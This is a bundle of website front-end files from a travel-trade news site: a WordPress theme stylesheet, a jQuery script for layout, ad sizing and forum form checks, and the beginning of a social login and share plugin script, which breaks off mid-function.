@media (min-width: 1018px){
	.td-container {
	    width: 1028px;
	    padding: 0%;
	}

}
.td-header-style-3 .td-header-sp-logo {
    width: 189px;
}

@media (max-width: 1018px) and (min-width: 768px){

	.td-header-style-3 .td-header-sp-logo img {
	    max-height: 120px;
	    margin-top: 5px;
	}
  .td-header-style-3 .td-header-sp-recs {
      margin: 16px 0;
      width: 67%;
  }
}
/*End of Header google  and Container CSS*/

/*Ad Media Queries CSS*/
@media (max-width: 768px){
  #ad-takeover{
    display:none;
  }
  .leaderboard_ad{
    display:none;
  }
}
/*End of Ad Media Queries CSS*/

/*Interstitial CSS*/
#interContainer{
position: fixed;
width: 640px; /*Width of interstitial box*/
height: 422px; /*Height of interstitial box*/
/* left: 0; */
/* top: 0; */
padding: 0px;
padding-top: 0;
background-color: #e3e3e3;
border: 0px solid black;
visibility: hidden;
z-index: 6;
}

#interContainer .headerbar{ /*CSS for header bar of interstitial box*/
color: gray;
padding: 0px 0;
text-align: right;
z-index: 6;
}

#interContainer .headerbar a{ /*CSS for header bar links of interstitial box*/
font-size: 120%;
text-decoration: none;
}


#interContent{ /*CSS for div that holds the content to show*/
border: 0px solid gray;
height: 400px;
background-color: white;
}

#interVeil{ /*CSS for background veil that covers entire page while interstitial box is visible*/
position: fixed;
background: black url(../blackdot.gif);
right: 0;
width: 10px;
height: 100%;
top: 0;
z-index: 5;
visibility: hidden;
filter:progid:DXImageTransform.Microsoft.alpha(opacity=80);
opacity: 0.8;
}

/*End of Interstitial CSS*/

/*Modules CSS*/
.td_module_6 .entry-title {
    line-height: 14px;
}
.td_module_8{
  border-bottom:0px;
  margin-bottom:0px;
}

.td-post-author-name span {
    vertical-align: middle;
}
.by-author{
  padding-right:3px;
  font-family: Georgia, Times, "Times New Roman", serif;
  font-size: 11px;
  line-height: 13px;
  font-weight: normal
}
/*End of Modules CSS*/

/*Start of blocks CSS*/
.td-block-span6-right{
  padding-right:0px !important;
  width:50%;
}

    /*header of blocks for home*/
    .home .block-title span {
        position: relative;
    }
    .block-title span{
        padding: 10px 12px 10px 12px;
    }
    .home .td-ss-main-content .triangle {
      width: 0px;
      height: 0px;
      border: 10px solid;
      border-color: #cc0000 transparent transparent transparent;
      position: absolute;
      top: 34px;
      left: 45%;
    }
    /*block columns*/
    .td_block_1 .td-block-span6 {
      width: 60.6666%;
    }
    .td-block-span9 {

      width: 44%;
    }
    .td_block_1 .td-block-span4{
      width: 39.333333%;
      float:right!important;
    }
    /*block 10 and archives (sidebar of home)*/
    .td_block_10 .td_block_inner {
        background: #f3f3f3;
        padding: 15px 0 15px 0;
    }
    .td_block_10 .block-title{
        margin-bottom:0px;
    }
    .widget_archive .block-title span,.td_block_10 .block-title span{
        display: block;
        text-align: center;
    }
    .td_block_10 .block-title{
        background-color:#cc0000;
        margin-bottom: 0px;
    }
    .widget_archive .block-title{
        margin-bottom: 0px;
    }

    .td_block_10 .td_module_9 {
        padding-bottom: 0px;
        border-bottom: 0px;
        margin-bottom: 0px;
        text-align: left;
    }
     body {
       counter-reset: item;
     }
     .td-ss-main-sidebar ol {
       list-style: none;
       margin-top:0px;
     }
     .td_block_10 .td_block_inner li {
       counter-increment: item;
       margin-bottom: 5px;
     }
     .td_block_10 .td_block_inner li:before {
       margin-right: 10px;
       content: counter(item);
       background: #cc0000;
       border-radius: 100%;
       color: white;
       width: 1.2em;
       text-align: center;
       padding: 0 16px 0 7px;
       display: inline-block;
     }
     .td_block_10 .td_module_9 {
        display: inline-block;
    }
    .td_module_9 .td_quote_on_blocks{
        display:none;
    }

    @media (max-width: 767px){
      .home .td-block-span10{
        padding-right:24px;
      }
    }
    @media (max-width: 480px){
      .home .td-block-span10{
        width:100%10
      }
      .td_block_1 .td-block-span4{
        width:100%;
      }
    }

/*End of blocks CSS*/

/*Select box CSS*/
select{
   -webkit-appearance: button;
   -webkit-border-radius: 2px;
   -webkit-box-shadow: 0px 1px 3px rgba(0, 0, 0, 0.1);
   -webkit-padding-end: 20px;
   -webkit-padding-start: 2px;
   -webkit-user-select: none;
   background-image: url(https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQAkjUyOfvbFf-1FWpBeFUJspjn17fFoZAgYlbYHDUv0xkWoVB5), -webkit-linear-gradient(#FAFAFA, #F4F4F4 40%, #E5E5E5);
   background-position: 97% center;
   background-repeat: no-repeat;
   border: 1px solid #AAA;
   color: #555;
   font-size: inherit;
   margin: 0px;
   overflow: hidden;
   padding: 5px 10px;
   text-overflow: ellipsis;
   white-space: nowrap;
   width: 300px;
}
/*End of Select Box CSS */

/*Top Footer CSS*/
.td-footer-wrapper {
    background-color: #f9f9f9;
    padding-top: 40px;
}
.top-footer-menu{
  display:inline-block;
}
.top-footer-menu ul li{
  display:inline;
}
.top-footer-menu ul li a{
    display: inline;
    font-family: Georgia, Times, "Times New Roman", serif;
    font-size: 14px;
    color:#898989;
}
.top-footer-menu li:after{
  content:'|';
  color:#898989;
  padding: 0 20px;
}
.social-media-footer{
  display:inline-block;
}
ul.social-media-footer li {
    display: inline-block;
    vertical-align: top;
}

ul.social-media-footer li img {
    max-height: 25px;
    height: 16px;
    vertical-align: initial;
}

.td-footer-bottom-full{
  text-align: center
}
span.tag-line{
  font-family: Georgia, Times, "Times New Roman", serif;
  font-size: 18px;
  font-weight: bold;
  color:#898989;
}
.td-footer-bottom-full {
    padding-top: 20px;
    padding-bottom: 10px;
}
.footer-text{
  font-family: Georgia, Times, "Times New Roman", serif;
  font-size: 14px;
  font-weight: bold;
  color:#898989;
  text-transform: uppercase;
}
.upper-footer{
  padding-bottom:20px;
}
.upper-footer .td-pb-span6 {
    padding: 0px 10px;
    text-align: center;
}
.footer-side-image{
  display:inline-block;
}
.divider {
    width: 100%;
    height: 1px;
    border-top: 2px solid #898989;
}
img.logo-image {
    width: 60%;
    display: block;
    margin:auto;
}
/*End of Top Footer CSS */

/*Subfooter CSS*/
.td-sub-footer-container{
  position:relative;
  background-color:#363636;
  color:#ffffff;
  font-family: Georgia, Times, "Times New Roman", serif;
  font-size: 14px;
  padding-top:30px;
}
.td-sub-footer-container p{
  color:#ffffff;
  font-family: Georgia, Times, "Times New Roman", serif;
  font-size: 14px;
  display:inline-block;
}
.td-sub-footer-menu ul li {
    list-style-type: none;
    display: inline-block;
    margin: 0px;
}
.td-sub-footer-menu ul li a:hover{
    color:#cc0000;
}
.td-sub-footer-menu {
  float: left;
}
.td-sub-footer-container .td-sub-footer-menu {
  float: left;
  padding:0px;
}
.td-sub-footer-menu li:after{
    content: '|';
}
.td-sub-footer-menu p {
    padding-right: 10px;
}

.td-sub-footer-menu li:last-child:after {
    content: '';
}
.td-sub-footer-menu li a {
    padding: 0px 10px;
    margin-right:0px;
    color:#ffffff;
}
.td-sub-footer-menu li:first-child a{
    padding-left:0px;
}

.td-pb-span5.td-sub-footer-copy {
    text-align: right;
    display: inline;
}
.award-logos li{
  list-style: none;
  display:inline-block;
  width: 100%;
  margin:0;
}
ul.award-logos{
  text-align: right;
}
.td-pb-span7 .td-sub-footer-copy{
    padding: 0px;
}

/*End of Subfooter CSS */

/* Forum CSS */

.forums-link {
    margin-top: 21px;
    margin-bottom: 21px;
}

.td-post-title-question {
    margin-bottom: 21px;
}

.forum-run-dates {
    color: #ccc;
    display: block;
}

a.button {
    background-color: #222222;
    border: medium none;
    border-radius: 0;
    color: #fff;
    font-family: "Roboto",sans-serif;
    font-size: 13px;
    font-weight: 500;
    padding: 8px 15px;
    transition: background-color 0.4s ease 0s;
}
a.button:hover {
    background-color: #4db2ec;
    color: #fff;
}

.forum .block-title{
  background-color: #000000;
  margin-bottom: 0px;
  text-align: center;
  border-color:#000000;
}
.forum .block-title > span{
  background-color: #000000;

}
.forum textarea {
  height: 100px;
  min-height: 100px;
}
.widget_ttg_forum_widget-content-inner {
    padding: 20px;
    background: #f3f3f3;
}
p.question{
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size:16px;
  font-weight:normal;
  line-height: 18px;
  margin-bottom:10px;
}
a.button.view-all-ans{
  background-color:#969696;
  text-align: center;
  width:58%;
  display:inline-block;
  margin-right:2%;
}
.forum .form-submit input#submit {
    background-color: #bb2229;
    float: right;
    width: 40%;
    line-height:21px;
}
.forum p.form-submit, .forum .comment-form p{
  margin-bottom:7px;
}
.forum .comment-respond {
  margin-bottom: 0px;
}

.forum .logged-in-as a {
  font-weight: 400;
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
}
.widget.widget_ttg_forum_widget a:hover ,.widget_ttg_forum_widget input#submit:hover{
  color:#000000;
}
/* End of Forum CSS */

/*Start of Sidebar CSS*/
.td-main-sidebar .td_block_text_with_title .block-title span {
    background: transparent;
    color: #cc2229;
    padding: 0 0 5px 0;
}
.td-main-sidebar .td_block_text_with_title .title {
    color: black;
    font-size: 14px;
    line-height: 16px;
    font-weight: bold;
    font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
    display:block;
}
.td_mod_wrap a:hover{
  text-decoration: none;
}
.td_mod_wrap .title:hover{
  color:#bb2229;
}

.td-main-sidebar .td_block_text_with_title img{
  margin-bottom: 0px
}
.sidebar_quote{
  font-family: Georgia, Times, "Times New Roman", serif;
  font-size: 11px;
  line-height: 13px;
  font-weight: normal;
  color:#898989;
}

.td-main-sidebar .td_block_text_with_title {
    padding-bottom: 22px;
}

.td-main-sidebar .td_module_9.td_module_wrap {
    width: 80%;
    vertical-align: middle;
    padding-top: 5px;
}
.td-main-sidebar .td_block_wrap.td_block_15 {
    width: 100%!important;
}
.td-main-sidebar .td_block_15 .td-column-1 .td-module-thumb {
    overflow: hidden;
    height: 100%;
}
.td-main-sidebar .td_block_15 .td-column-1 .td-block-span12{
  width:100%!important;
}

.td-main-sidebar .td-column-1 .td_module_mx4 .entry-title{
  font-size:14px;
}

/*End of Sidebar CSS*/

/*Article CSS*/

.td-post-template-default .td-pb-row{
  margin:0px;
}
.td-post-content .vc_row{
  margin-right: -24px;
  margin-left: -24px;
}
@media (max-width: 1140px) and (min-width: 1019px){
  .td-post-content .vc_row{
      margin-right: -20px;
      margin-left: -20px;
  }
}
@media (max-width: 1018px) and (min-width: 768px){
  .td-post-content .vc_row{
      margin-right: -15px;
      margin-left: -15px;
  }
  .td-container {
      width: 100%;
  }
}
@media (max-width: 767px){
  .td-post-content .vc_row{
    margin:0px;
  }
  .td-header-menu-wrap-full{
    top:0px;
  }
}
.td-category a {
    color: #fff;
    background-color: #bb2229;
    padding: 8px 11px 9px 11px;
    white-space: nowrap;
    display: inline-block;
    font-family: Georgia, Times, "Times New Roman", serif;
    font-size: 14px;
    line-height: 16px;
    font-weight: bold;
}

.post header .entry-title {
    font-size: 30px;
    line-height: 35px;
    font-weight: bold;
    font-family: "Helvetica Neue", Helvetica, Arial, sans-serif!important;
}
.td-post-content {
    font-family: "Helvetica Neue", Helvetica, Arial, sans-serif!important;
    font-size: 14px;
    line-height: 16px;
    font-weight: normal;
}

header .td-module-meta-info, header .td-module-meta-info a {
    font-weight: 100;
    margin-right: 3px;
    font-style: italic;
    font-family: Georgia, Times, "Times New Roman", serif;
    font-size: 13px;
}
header .td-post-date {
   margin-left: 0px;
}
.comment cite{
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
}
.comment{
  padding:20px 0;
  border-bottom: 1px solid #ededed
}

.comment, .comments p, .comments h3{
    font-family: Georgia, Times, "Times New Roman", serif;
    font-size: 13px;
    line-height: 15px;
    margin-bottom:5px;
}
.td-comments-title-wrap .block-title span {
    background: transparent;
    color: #bb2229;
    border: 0px;
    padding:0px;
}
.td-comments-title-wrap h4.block-title{
    border: 0px;
    margin-bottom:0px;
}
.comments textarea {
    height: 100px;
    min-height: 100px;
    padding: 6px 9px 6px 9px;
    background: #F5F5F5;
}
.comments input{
    background: #F5F5F5;
}
.comments .form-submit input{
  background:#bb2229;
}
.comment .comment-content, .comment .comment-meta, .comment .comment-respond{
  margin-left:0px;
}
.comment .children .comment .comment-content, .comment .children .comment .comment-meta, .comment .children .comment .comment-respond{
  margin-left:0px;
}
.comment .avatar{
  display:none;
}

p.form-submit {
    text-align: right;
    padding: 10px 0px;
}
p.td-post-sub-title{
    font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
    font-size: 16px!important;
    line-height: 18px!important;
    color:#898989 ;
    padding: 10px 0 10px 15px;
    border-left: 2px solid #bb2229;
    font-weight:bold!important;
}
p.td-image-caption{
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 14px;
  line-height: 16px;
  color:#898989 ;
  font-weight:normal;
  text-align: center;

}
.td-post-share-title{
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif!important;
  font-size: 14px;
  font-style:bold;
  color:#898989;
}
.td-post-featured-image img{
  margin-bottom:10px;
}
.single-post .td-post-featured-image {
    display: none;
}
.td-post-sharing-bottom .td-social-sharing-buttons{
  background-color: transparent!important;
  color: #898989;
}
.td-post-sharing-bottom .td-social-sharing-buttons {
    min-width: 0px;
    padding: 6px 0px 4px 0px;
}
.td-post-sharing-bottom .td-social-google {
    width: auto;
}
.td-post-sharing-bottom {
    border-top: 1px solid #898989!important;
    padding: 5px 0px;
    margin-bottom: 20px;
    border:0px;
}
.td-post-template-default h4.td-related-title {
    border: 0px;
    margin-bottom: 0px;
}
.td-post-template-default .td-related-title .td-cur-simple-item{
  padding:0px;
  background-color:transparent;
  color:#bb2229;
  font-family: Georgia, Times, "Times New Roman", serif;
  font-size: 16px;
  font-weight:bold;
}
.td-post-template-default .td_block_related_posts .entry-title a, .td-post-template-default .td_block_related_posts li{
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif!important;
  font-size: 14px;
  font-weight:bold;
}
.td-post-template-default .td_block_related_posts h3.entry-title.td-module-title{
  margin-bottom:5px;
}

.td-post-next-prev-content span {
    display: block;
    color: #898989;
    margin-bottom: 7px;
    font-family: "Helvetica Neue", Helvetica, Arial, sans-serif!important;
    font-size: 15px;
    font-weight: bold;
}

/*category template CSS (for template 1)  */

.category img.entry-thumb {
  width: 100%;
  height: auto;
}
.category .td_module_1 .td-module-thumb{
  overflow:hidden;
}

.cat-dropdown.td-pb-span2{
  padding:0px;
  padding-top:10px;
}

.td_category_template_1 .td-category-header .td-category-pulldown-filter {
    position: initial;
}
.td-category-header .td-pb-row [class*="td-pb-span"] {
    padding-right: 20px;
    padding-left: 20px;
}

/*error page 404*/
.error404 .td_module_1 .td-module-thumb {
    height: inherit;
}

/*forum page*/
.forum .forum-main{
    padding:0px;
}

/* flight index widget */
.top-most-sidebar {
  position: relative;
  z-index: 1 ;
  background: #fff;
}


.ttg_asia_flight_widget-content .block-title {
  border: 0;
  position: relative;
}

.ttg_asia_flight_widget-content .flight-plane {
  vertical-align: middle;
  height: 20px;
  width: 20px;
  margin-right: 10px;
}

.ttg_asia_flight_widget-content .logo-box {
  position: absolute;
  top: 0;
  right: 0;
  z-index: 999;
  height: 42px;
}
.logo-box{
  display:block;
}
.logo-box a {
  padding: 0;
  background: transparent;
  margin: 0;
  border: 0;
}

.ttg_asia_flight_widget-content .small-logo {
  width: 44px;
  height: 42px;
}

.ttg_asia_flight_widget-content .bg-transparent {
  background: transparent !important;
}


.ttg_asia_flight_widget-content ul {
  margin: 0;
  text-align: center;
  padding: 0px 20px;
}

.ttg_asia_flight_widget-content ul li {
  display: inline-block;
  list-style-type: none;
  text-transform: uppercase;
  font-weight: bold;
  border-bottom: 1px solid #EBEBEB;
  margin-bottom: 10px;
  margin-left: 0;
  padding-bottom: 5px;
  padding-right: 10px;
  padding-top: 5px;
  font-size:12px;
  font-family: Georgia, Times, "Times New Roman", serif;
}
.city-active{
  border-bottom:2px solid #CC0000 !important;
}

.ttg_asia_flight_widget-content .dashicons {
  font-size: 2em;
  line-height: 24px;
}

.ttg_asia_flight_widget-content .up {
  color: #70BA73;
}

.ttg_asia_flight_widget-content .down {
  color: #CC0000;
}

.ttg_asia_flight_widget-content .fix {
  color: #FDD976;
}

.ttg_asia_flight_widget-content .graph-hidden {
  display: none;
}

.ttg_asia_flight_widget-content .index-box {
  padding:20px 20px 10px 20px;
  color: #939393;
}

.ttg_asia_flight_widget-content .detailed-index {
  float: left;
  width: 70%;
  border-right: 1px solid #EBEBEB;
}

.ttg_asia_flight_widget-content .detailed-info {
  display: inline-block;
  width: 30%;
  border-left: 1px solid #EBEBEB;
}

.ttg_asia_flight_widget-content .graph-title {
  text-align: center;
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-weight: 600;
  color: #9b9b9b;

}
.ttg_asia_flight_widget-content tbody{
  font-family: Georgia, Times, "Times New Roman", serif;
  color: #000000;
}

.ttg_asia_flight_widget-content tbody .up, .ttg_asia_flight_widget-content tbody.down{
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-weight: 600;
}
.index-box.detailed-info p {
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 14px;
  font-weight: 600;
  color: #9b9b9b;
  margin-bottom: 0px;
}
.ttg_asia_flight_widget-content td {
  border: 0;
  text-align: center;
}

.ttg_asia_flight_widget-content .green-cell {
  vertical-align: bottom;
}

.ttg_asia_flight_widget-content .red-cell {
  vertical-align: top;
}

.ttg_asia_flight_widget-content .column {
  width: 2em;
  margin: auto;
}

.ttg_asia_flight_widget-content .green-column {
  background: #70BA73;
}

.ttg_asia_flight_widget-content .red-column {
  background: #CC0000;
}
.ttg_asia_flight_widget-content table td {
  padding: 0px;
}
@media (max-width: 1018px ){
  .ttg_asia_flight_widget-content ul {
    padding: 0px ;
  }
  .top-most-sidebar.td-container {
    padding: 0px;
  }
}
/*ttg publications*/
.publications .header.block-title .triangle {
    width: 0px;
    height: 0px;
    border: 10px solid;
    border-color: #cc0000 transparent transparent transparent;
    position: absolute;
    top: 36px;
    left: 10%;
}

/*styles to ovewrite foo gallery*/
.foogallery-album-gallery-list .foogallery-pile .foogallery-pile-inner {
    border: none!important;
    box-shadow:none!important;
    -webkit-box-shadow: none!important;
}
.foogallery-album-gallery-list .foogallery-pile {
    position: initial!important;
}

.foogallery-album-gallery-list .foogallery-pile h3{
  position:relative!important;
  padding: 10px 5px 0 5px !important;
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size:16px;
  font-weight:600;
  line-height:17px!important;
  opacity:1!important;
}
ul.foogallery-album-gallery-list {
  width: 100%;
  overflow: hidden;
  margin-left:-10px;
}
.foogallery-album-gallery-list li {
  float: left;
  overflow: hidden;
  margin-left: 0px;
  width: 33.3%;
}
.foogallery-pile-inner a:hover{
    text-decoration: none!important;
}
.foogallery-pile-inner a:hover h3{
    color: #cc0000!important;
}

.td-page-content{
  line-height:15px !important;
}

.foogallery-album-header h2{
  font-size: 30px;
  line-height: 35px;
  font-weight: bold;
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif!important;
  margin-top:0px;
}
.foogallery-album-header a{
  font-size: 15px;
  line-height: 17px;
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif!important;
}
.foogallery-album-header p{
  margin-bottom:0px;
}
.foogallery-default img {
    padding: 3px;
}

@media (max-width: 480px){
  .foogallery-album-gallery-list li {
    width:50%;
  }
}

/*google ads*/
#div-gpt-ad-1578275569855-0,#div-gpt-ad-1576724108134-0,#div-gpt-ad-1562746739029-0,#div-gpt-ad-1562834806550-0,#div-gpt-ad-1463107851671-0,#div-gpt-ad-1463109316486-0,#div-gpt-ad-1368585577298-0,#div-gpt-ad-1368585577298-1,#div-gpt-ad-1376470240213-0,#div-gpt-ad-1392619193206-0,#div-gpt-ad-1397708025522-0,#div-gpt-ad-1425436427418-0,#div-gpt-ad-1401864130969-0,#div-gpt-ad-1438669878040-0,#div-gpt-ad-1353652423580-0,#div-gpt-ad-1364788056544-0,#div-gpt-ad-1412740111978-0 {width:100%!important;}
iframe {width:100%;}

.img_ad, a#aw0, iframe>.img_ad, iframe>#google_image_div>.img_ad {
    width:100%!important;
    height:auto!important;
    display:block;
  }

img.img_ad {
    width: 99%;
    margin: auto;
}

.ad_sidebar.mpu {
    padding-bottom: 22px;
}
/*special articles*/
.left{
  float:left;
}
.right{
  float:right;
}

.td_module_4 .td-module-thumb {
    height: auto;
}
/*tags*/
.tag .td_module_1 .td-module-image {
    overflow: hidden;
    padding-bottom: 30px;
}

/*signup*/

div#signup-content {
    position: relative;
}


--- FILE ---
content_type: application/x-javascript
request_url: https://www.ttgasia.com/wp-content/themes/Newspaper-child-2/script.js?x57228&ver=822f3d59ae486bf6ce6ae49be7077286
body_size: 2194
content:

jQuery(document).ready(function($) {

	//styling for header in home page
	$( ".widget_text .block-title span:contains('MPU')" ).each(function(){
		$( ".widget_text .block-title span:contains('MPU')" ).closest('.block-title').hide()

	})

	//hiding mpu titles
	$( ".block-title span" ).append( '<div class="triangle"></div>');

	// alter thumbnail size of editorial pick in homepage and inserting the links
	$('.two-fifth .td_module_6 .td-module-thumb').each(function(){
		var getImageSrcEditpick = $('img',this).attr('src');
		$(this).css('background-image', 'url(' + getImageSrcEditpick + ')');

		var getLink = $('a',this).attr('href');
		$(this).wrap('<a class="hi" href =\"' + getLink + '\"></a>');
	});
	// alter thumbnail size of editorial pick in homepage and inserting the links when ajax call is done
	$( document ).ajaxComplete(function() {
		  $('.two-fifth .td_module_6 .td-module-thumb').each(function(){
			var getImageSrcEditpick = $('img',this).attr('src');
			$(this).css('background-image', 'url(' + getImageSrcEditpick + ')');

			var getLink = $('a',this).attr('href');
			$(this).wrap('<a class="hi" href =\"' + getLink + '\"></a>');
			console.log('test editorial');
		});
	});
	// alter thumbnail size of editorial opinion in homepage and inserting the links
	$('.two-fifth .td_module_1 .td-module-thumb').each(function(){
		var getImageSrcEditpick = $('img',this).attr('src');
		$(this).css('background-image', 'url(' + getImageSrcEditpick + ')');

		var getLink = $('a',this).attr('href');
		$(this).wrap('<a class="hi" href =\"' + getLink + '\"></a>');

	});

	// adding background for header
	var getHeaderBg = $('.header-background img').attr('src');
	$('.td-container.td-header-row.td-header-header').css('background-image', 'url(' + getHeaderBg + ')');

	// flight index
	$( '.city-index' ).hover( function() {	
		var city = $( this ).attr( 'id' );
		$( '.city-index' ).removeClass('city-active');
		$(this).addClass('city-active');
		$( '.logo-box' ).hide();
		$( '#index-chart' ).show();
		$( '.ttg_asia_flight_widget-content div.city.graph-hidden:visible' ).hide();
		$( '.ttg_asia_flight_widget-content div#' + city ).show();	
	});

	/*$( '#index-chart .city' ).hover( function() {}, function() {
		var city = $( this ).attr( 'id' );
		// $( '.ttg_asia_flight_widget-content .city-index#' + city ).addClass('city-active');
		$( '.logo-box' ).show();
		$( '#index-chart' ).hide();
		$( '.ttg_asia_flight_widget-content div#' + city ).hide();
	});
	$( '.city-index' ).mouseenter(function(){
		var city = $( this ).attr( 'id' );
		$(this).toggleClass('city-active');
	});
	$("#index-chart .city").mouseenter(function(){
		var city = $( this ).attr( 'id' );
		$( '.ttg_asia_flight_widget-content .city-index#' + city ).addClass('city-active');
	});	
	$("#index-chart .city").mouseleave(function(){
		var city = $( this ).attr( 'id' );
		$( '.ttg_asia_flight_widget-content .city-index#' + city ).removeClass('city-active');
	});	*/

	$(".ttg_asia_flight_widget-content").mouseleave(function(){
		$( '#index-chart' ).hide();
		$( '.logo-box' ).show();
	});	


	//styling background
    $(".extra-fixed-menu a[href]").each(function() {
	    if (this.href == window.location.href) {
	        $(this).closest('li').addClass("active");
	        }   
	});

	// shifting the ticker to above footer
	$(".footer-ticker").appendTo(".td-main-content-wrap");

	//assign all title to look the same
	$(".td-page-title").addClass('block-title');

	//display none if there's no height
	$('.widget_text').each(function(){
		if ($(this).height() === 0){
			$(this).hide();
		}

	});
	$('.ad_sidebar').each(function(){
		if ($(this).height() === 0){
		
			$(this).closest('.td-a-rec').hide();
		}
	});

	//validating forum fields on the front end.
	$('#commentform').submit(function() {
	    if($('#author').val() == ''){
	        alert('Please fill in name');
	        return false;
	    }
	    if($('#email').val() == ''){
	        alert('Please fill in your email.');
	        return false;
	    }
	    if($('#comment').val() == ''){
	        alert('Please fill in your answer.');
	        return false;
	    }

	    var emailStr = $('#email').val();

	    if (emailStr !== "") {  // If something was entered
		    if (!validate_email(email)) {
		        $("label#email_error").show(); //error message
		        $("input#sc_email").focus();   //focus on email field
		        alert('Please fill in a proper email');
		        return false;  
		    }
		} 

		function validate_email(field,alerttxt)
		{
		    with (field)
		    {
		        apos=value.indexOf("@");
		        dotpos=value.lastIndexOf(".");
		        if (apos<1||dotpos-apos<2){
		            return false;
		        }
		        else {
		            return true;
		        }
		    }
		}
	});

	//ensuring menu items are highlighted for print-edition and showdaily
	$(".extra-fixed-menu a[href]").each(function() {
	    if (this.pathname == window.location.pathname) {
	        $(this).closest('li').addClass("active");
	        }   
	        else if (window.location.href.indexOf('top-category=39') > -1){
					if (this.href.indexOf('top-category=39') != -1){
						$(this).closest('li').addClass("active");
					}		
			}
	});

$( window ).resize(function() {
	if ( $(window).width() < 1016) {

		setTimeout(function(){  
			console.log('resize move')      
			$(function () {
		        // AdjustGoogleAd('div-gpt-ad-1463107851671-0');
		        // AdjustGoogleAd('div-gpt-ad-1463109316486-0'); 
		        AdjustGoogleAd('div-gpt-ad-1368585577298-0');
		        // AdjustGoogleAd('div-gpt-ad-1368585577298-1');
		        // AdjustGoogleAd('div-gpt-ad-1376470240213-');
		        AdjustGoogleAd('div-gpt-ad-1392619193206-0');
		        // AdjustGoogleAd('div-gpt-ad-1397708025522-');
		        // AdjustGoogleAd('div-gpt-ad-1425436427418-0');
		        // AdjustGoogleAd('div-gpt-ad-1401864130969-0');
		        // AdjustGoogleAd('div-gpt-ad-1438669878040-0');
		        // AdjustGoogleAd('div-gpt-ad-1353652423580-0');
				// AdjustGoogleAd('div-gpt-ad-1412740111978-0');
				// AdjustGoogleAd('div-gpt-ad-1576217673132-0');
				// AdjustGoogleAd('div-gpt-ad-1576722717986-0');
				AdjustGoogleAd('div-gpt-ad-1576724108134-0');
	    	});

		    function AdjustGoogleAd(bannerId) {
		       var banner = $('#' + bannerId);
		       var contents = $('#' + bannerId + ' iframe').contents();
		       contents.find('a').clone().attr('id', bannerId + '_a').appendTo('#' + bannerId);
		       var newLink = $('#' + bannerId + '_a');
		       newLink.siblings().remove();
		       newLink.find(".img_ad").removeAttr('height').removeAttr('width');
		    }
		}, 500);
	} 

});

if ( $(window).width() < 1016) { 
	setTimeout(function(){  
		console.log('resize move')      
		$(function () {
	        // AdjustGoogleAd('div-gpt-ad-1463107851671-0');
	        // AdjustGoogleAd('div-gpt-ad-1463109316486-0'); 
	        AdjustGoogleAd('div-gpt-ad-1368585577298-0');
	        // AdjustGoogleAd('div-gpt-ad-1368585577298-1');
	        // AdjustGoogleAd('div-gpt-ad-1376470240213-');
	        AdjustGoogleAd('div-gpt-ad-1392619193206-0');
	        // AdjustGoogleAd('div-gpt-ad-1397708025522-');
	        // AdjustGoogleAd('div-gpt-ad-1425436427418-0');
	        // AdjustGoogleAd('div-gpt-ad-1401864130969-0');
	        // AdjustGoogleAd('div-gpt-ad-1438669878040-0');
	        // AdjustGoogleAd('div-gpt-ad-1353652423580-0');
			// AdjustGoogleAd('div-gpt-ad-1412740111978-0');
			// AdjustGoogleAd('div-gpt-ad-1576217673132-0');
			// AdjustGoogleAd('div-gpt-ad-1576722717986-0');
			AdjustGoogleAd('div-gpt-ad-1576724108134-0');
    	});

	    function AdjustGoogleAd(bannerId) {
	       var banner = $('#' + bannerId);
	       var contents = $('#' + bannerId + ' iframe').contents();
	       contents.find('a').clone().attr('id', bannerId + '_a').appendTo('#' + bannerId);
	       var newLink = $('#' + bannerId + '_a');
	       newLink.siblings().remove();
	       newLink.find(".img_ad").removeAttr('height').removeAttr('width');
	    }
	}, 500);
} 




});

--- FILE ---
content_type: application/x-javascript
request_url: https://www.ttgasia.com/wp-content/plugins/open-social/images/os.js?x57228&ver=822f3d59ae486bf6ce6ae49be7077286
body_size: 1073
content:
function login_button_click(id,link){
	var back = location.href;
	if('wordpress'==id){
		location.href = link;
	}else{
		try{if(back.indexOf('wp-login.php')>0) back = document.loginform.redirect_to.value;}catch(e){back = '/';}
		if(back.indexOf('profile.php')>0 && back.indexOf('updated')<0) back = back.indexOf('?')>0 ? (back + '&updated=1') : (back + '?updated=1');
		location.href=(link?link:'/')+'?connect='+id+'&action=login&back='+escape(back);
	}
}

function login_button_unbind_click(id,link){
	var back = location.href;
	if(back.indexOf('profile.php')>0 && back.indexOf('updated')<0) back = back.indexOf('?')>0 ? (back + '&updated=1') : (back + '?updated=1');
	location.href=(link?link:'/')+'?connect='+id+'&action=unbind&back='+escape(back);
}

function share_button_click(link,ev){
	if(link=='QRCODE'){
		if(!window.jQuery) return;
		var elm = ev.srcElement || ev.target;
		var qrDiv = jQuery(elm).parent().find('.open_social_qrcode');
		if(!qrDiv.find('canvas').length){
			qrDiv.qrcode({width:180,height:180,correctLevel:0,background:'#fff',foreground:'#111',text:location.href});
		}
		qrDiv.toggle(250);
	}else{
		var url = encodeURIComponent(location.href);
		var title = encodeURIComponent(document.title + (window.jQuery ? (': ' + jQuery('article .entry-content').text().replace(/\r|\n|\t/g,'').replace(/ +/g,' ').replace(/<!--(.*)\/\/-->/g,'').substr(0,100)) : ''));
		var pic = '';
		window.jQuery && jQuery('#content > article img').each(function(){pic+=(pic?'||':'')+encodeURIComponent(jQuery(this).attr('src'));});
		window.open(link.replace(/%URL%/g,url).replace(/%TITLE%/g,title).replace(/%PIC%/g,pic),'xmOpenWindow','width=600,height=480,menubar=0,scrollbars=1,resizable=1,status=1,titlebar=0,toolbar=0,location=1');
	}
}

window.jQuery && jQuery(document).ready(function($){
    try{
